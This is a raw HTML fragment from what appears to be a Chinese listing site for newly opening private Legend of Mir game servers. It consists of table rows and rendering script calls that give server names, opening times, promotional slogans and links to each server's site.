<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/27日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/28日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/28日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/24日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F406DF5-4AF3-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","1月/24日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93406DF5-4AF3-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/24日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B740B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B940B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB40B406-50F3-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/24日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD40B406-50F3-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/24日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF40B406-50F3-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/24日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C140B406-50F3-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/24日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C340B406-50F3-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/24日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C540B406-50F3-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/24日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CB40B406-50F3-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/24日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CD40B406-50F3-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/24日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CF40B406-50F3-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/24日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D140B406-50F3-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/24日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D340B406-50F3-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/24日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D540B406-50F3-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/24日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7EE4890-53F3-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.hahxa.top:41300","《２０●全满》","1月/24日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.hahxa.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A9EE4890-53F3-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.221xx.top:22600","纯元宝▲０充赞助","1月/24日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.221xx.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABEE4890-53F3-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.515dry.club:24890","新出炉◆无限探索","1月/24日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.515dry.club:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ADEE4890-53F3-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:909","●●无限货币●●","1月/24日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:909");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFEE4890-53F3-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.hahya.top:20400","１．７６小极品+5","1月/24日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.hahya.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1EE4890-53F3-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/24日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.hahza.top:21500","新版首区★刚开一","1月/24日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.hahza.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.zmzlm.skin:31400","免费送╲分Ｂ不冲","1月/24日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.zmzlm.skin:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/24日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9EE4890-53F3-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.117cc.makeup:30300","麻痹切割狂风＋１","1月/24日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.117cc.makeup:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBEE4890-53F3-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.hahwa.top:25266","２０送２０００块","1月/24日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.hahwa.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDEE4890-53F3-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.oaota.baby:28100","元素极品切割＋１","1月/24日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.oaota.baby:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFEE4890-53F3-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.922xxx.uno:35800","赞助大礼‖免费送","1月/24日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.922xxx.uno:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1EE4890-53F3-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.uauoa.top:23770","上线送猛宠Ｘ满切","1月/24日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.uauoa.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3EE4890-53F3-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.fxfwx.top:34700","满屏切割神器无限","1月/24日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.fxfwx.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7EE4890-53F3-F011-8294-0A72F24AA2FC}","我本沉默暗黑修仙","http://103.120.89.173:1242","【　首区　】","1月/24日/〖通宵推荐〗","【　一区　】","176特色复古180铭文拾取鉴定185金币","群850380625","http://103.120.89.173:1242");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C9EE4890-53F3-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.tatma.tech:27000","送满充值◆迷失神","1月/24日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.tatma.tech:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CBEE4890-53F3-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.uauqa.monster:25900","野外Boss．超牛逼","1月/24日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.uauqa.monster:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDEE4890-53F3-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.vmvlm.quest:33600","吸怪鞭尸●满地光","1月/24日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.vmvlm.quest:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{778F2371-55F3-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/24日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4032D45A-61F3-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/24日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4232D45A-61F3-F011-8294-0A72F24AA2FC}","２０２６合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","1月/24日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4432D45A-61F3-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","1月/24日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4632D45A-61F3-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/24日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4832D45A-61F3-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/24日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F4B5599-61F3-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/24日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{514B5599-61F3-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/24日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0440ABFB-63F3-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/24日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5478FEE7-6CF3-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","1月/24日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE459E48-7DF3-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/24日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3AA293A-87F3-F011-8294-0A72F24AA2FC}","８０仙王天涯合击","http://www.88894.asia:60024","首战必爆终极剑甲","1月/24日/〖通宵推荐〗","沙奖１０００","自动挂机█自动拾取█赞助可打█全靠打","合击█双授权","http://www.88894.asia:60024");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5AEB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/24日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
